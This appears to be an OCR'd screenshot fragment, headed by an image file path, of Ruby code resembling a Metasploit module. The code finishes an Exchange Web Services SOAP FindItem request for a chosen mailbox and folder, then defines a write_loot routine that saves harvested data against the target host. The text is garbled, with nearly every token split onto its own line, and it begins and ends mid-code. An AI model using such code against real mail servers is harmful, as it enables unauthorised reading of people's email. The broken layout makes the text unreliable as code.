
<
m
:ParentFolderIds
>
<
t
:DistinguishedFolderId
Id
=
'
#{
datastore
[
'FOLDER'
]
}
'
>
<
t
:Mailbox
>
<
t
:EmailAddress
>
#
{datastore['EMAIL']}</t:EmailAddress>
<
/
t
:Mailbox
>
<
/
t
:DistinguishedFolderId
>
<
/
m
:ParentFolderIds
>
<
/
m
:FindItem
>
<
/
soap
:Body
>
<
/
soap
:Envelope
>
SOAP
end
def
write_loot
(
data
)
    loot_path 
=
store_loot
(
''
,
'text/plain'
,
 datastore
[
'RHOSTS'
]
,
data
,
''
,
''
)